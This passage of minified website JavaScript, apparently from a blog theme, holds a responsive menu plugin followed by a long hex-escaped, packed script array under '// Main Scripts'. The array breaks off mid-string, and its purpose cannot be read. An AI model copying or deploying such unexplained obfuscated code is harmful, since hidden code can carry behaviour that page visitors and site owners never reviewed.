id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C